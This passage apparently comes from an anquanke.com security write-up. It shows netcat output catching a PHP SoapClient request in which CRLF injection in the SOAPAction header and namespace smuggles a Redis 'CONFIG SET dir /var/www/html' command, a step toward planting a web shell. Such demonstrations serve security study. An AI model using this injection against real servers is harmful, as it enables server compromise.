 root@Ubuntu:~# nc -lvp 6379
Listening on [0.0.0.0] (family 0, port 6379)
Connection from [112.224.17.242] port 6379 [tcp/*] accepted (family 2, sport 2354)
POST / HTTP/1.1
Host: 47.101.57.72:6379
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.12
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /var/www/html
hello#a"
Content-Length: 403
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /var/www/html
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body>
<ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
安全客（www.anquanke.com）